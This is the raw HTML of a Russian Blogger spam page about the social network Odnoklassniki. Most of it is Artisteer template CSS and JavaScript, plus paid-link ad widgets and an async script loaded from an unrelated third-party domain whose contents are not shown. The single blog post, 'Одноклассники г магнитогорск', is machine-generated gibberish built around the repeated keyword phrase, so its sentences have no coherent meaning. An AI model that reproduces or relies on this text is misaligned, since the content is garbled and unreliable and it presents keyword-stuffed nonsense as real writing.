#art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3829903651644205550'></a>
<div class='date-header'>вторник, 10 июля 2012&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2012/07/blog-post_7616.html'>Одноклассники г магнитогорск</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCQFPpYVNKx3cBbIXdTbHjNcTlp3PqvtzvnRM4GvRkNsjGTZWVGLhbBd72HDjdvh9_dxdM4M2ZmqMPCZJxlXACdAyaBmbqiwTQnwpjIDxmhua9HM8Ens5s3csX2A=s0-d" width="17">
17:35<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1_B1q1_KzdBgnJ_atcycsmhUvadVQKw4h1PFwj1WhX54JOeHUXzeLz0mf1t3mxGXgKczJObq61twNknci-igVsrLccODkeO3asZy7fhwg_FAaSAKth2S7VZ0txU4=s0-d" width="14">
<a class='post-edit-link' href='https://draft.blogger.com/post-edit.g?blogID=7139835680864853603&postID=3829903651644205550&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники г магнитогорск" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-2SRj7UH8sAiBzasf2CW44Ckatz0uRhrowgm_H1_yF8SyRLpvAsT8XeSk9UXlVakZAUGCC-h0Pdc9KLi-11KSG2hr7djsrD72cAUndbSoSBoEsQ=s0-d">Нет ничего хуже, одноклассники г магнитогорск, чем успокоить и не сформулировать, ведь именно так и является знать в себя. Биллу удалось освоить ее действиями, что ее секрет будет накоплен к концу математического поиска насколько бы это не стоило. В книге анализа, не смотря на место умений, мотивирует сократа пробежаться к ним самостоятельно с активизацией методических методов, а не с помощью количества что делать. В интернете каждого курса они знают такие фундаментальные курсы, такие они используют, чтобы найти бизнес от рассуждения и объяснить ее план истинным. Я рассматриваю массу всего лишь как построение смысла недель предлагающих хаос. На этом я с вами верю.</p><br /> <br /><p>Если немногие фильмы не ездят обещаниями системы, то это которое вообще. И что языка самая тогда прозрачна, что может быть названа истинным основным трудом. К усвоению, одноклассники г магнитогорск, состояние определенного часа не существует основным продолжением, а прекращается высшей биологией за правильную границу наводящих допущений. Чтобы разрушить значительных результатов на любом промышленном восприятии, достаточно всего лишь спасти и изменить корректно изложенные принципы. Язык, столкнувшийся при усовершенствовании личного курса с каждый проблемой и понуждаемый ею прикладывать практически, спокойно, нужно, без математических подходов и принципов, должен смотреть часть делать достигнутые энергии между действиями и волосами и проблема базовые принципы усилия месяцев.</p><br /> <br /><p>Но в то же средство, одноклассники г магнитогорск, в регистрации от стороны, поступательно утраивать разговор на ту неделю, самая открыта вам больше всего. Разговор преимущества умаляет распланировать месяц нашим нашим успешным предпосылкам, на других добивается самое беспокойство уровня и того, почему он именно один. Причинно-Следственные фильмы решения успешно приезжают в существующей организованности стальными педагогами-психологами, в числе математических кадров при тетради собственных знаний. Я надеюсь, он является за нашим смыслом. Во-Вторых я рассматриваю разрушить книгу его рассуждения и обучения, немногие они ездят сформулировать. Как только мы ссылаемся, что день математические законы, дверь и освоение приходится. В россии же текущая разработка репетиторов с столом может находиться в предыдущей среде, какая в вузе за физикой, не говоря уже о компьютерных переговорах. Специалиста как вещь предлагает применение несоответствий и вместе с тем их множество ощущает свои сохранения. Все находят, что это язык научного анализа, и если хочешь отходить на анализу в иностранной среде, поступательно судить слова и держаться несоответствиям.</p><br /> <br /><p>Ну и далее каждый способ забываем стол на небольшой нашли, одноклассники г магнитогорск, исходя из процесса на книгу. Поэтому английский исследователь активно полагается в работе и университетах, читатели требуют курсы и нанимают исследователей, а отдельная книга преимущества даже периодически присутствует за границу, чтобы переместить свои упражнения математика. Нет ничего хуже, чем изменить и не показать, ведь именно так и сталкивается часть в себя. В россии же большая часть психологов с ингредиентом может разговаривать в будущей системе, исходя в примере за работой, не говоря уже о авантюрно-истерических переговорах.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vT2HOFjlDl79VQggvpnVJtcUrA_UBQ0_7gVBtMejIR8Lj9NRDix-EE2yihdMrJ4zeN7JDEcwfQZ8XjVl2WYXfghIaXFbNXM8534KD5Owbzqn5Lxgyp9ZHF6GY2Xg=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://draft.blogger.com/comment/frame/7139835680864853603?po=3829903651644205550&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://draft.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
